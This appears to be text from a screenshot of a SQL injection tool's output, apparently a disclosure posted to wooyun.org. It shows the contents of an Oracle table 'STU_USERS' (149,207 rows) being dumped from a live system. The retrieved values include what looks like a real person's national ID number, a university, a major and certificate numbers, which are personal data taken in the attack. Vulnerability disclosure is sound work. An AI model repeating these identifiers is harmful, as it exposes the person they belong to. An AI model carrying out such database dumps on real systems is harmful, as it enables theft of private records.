 back-end DBMS: Oracle
[10:20:01] [INFO] fetching columns for table 'STU_USERS' in database 'DEVELOP'
[10:20:01] [INFO] the SQL query used returns 43 entries
[10:20:01] [INFO] fetching entries for table 'STU_USERS' in database 'DEVELOP'
[10:20:01] [INFO] the SQL query used returns 149207 entries
[10:20:02] [INFO] retrieved: 广安电信分公司
[10:20:03] [INFO] retrieved: 16-5月 -10
[10:20:04] [INFO] retrieved:
[10:20:05] [INFO] retrieved: 0
[10:20:06] [INFO] retrieved:
[10:20:06] [INFO] retrieved: 合格
[10:20:07] [INFO] retrieved:
[10:20:07] [INFO] retrieved:
[10:20:08] [INFO] retrieved: 0
[10:20:08] [INFO] retrieved:
[10:20:09] [INFO] retrieved: 20050601
[10:20:13] [INFO] retrieved: 66511602022000177
[10:20:14] [INFO] retrieved: 106107200505003092
[10:20:15] [INFO] retrieved: 电子科技大学
[10:20:17] [INFO] retrieved: 电子技术
[10:20:18] [INFO] retrieved: 200212
[10:20:21] [INFO] retrieved: 510104198202114098
[10:20:27] [INFO] retrieved:
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org